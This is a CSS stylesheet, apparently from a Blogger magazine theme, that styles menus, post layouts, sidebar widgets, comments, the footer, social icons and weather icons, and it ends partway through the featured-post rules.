#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
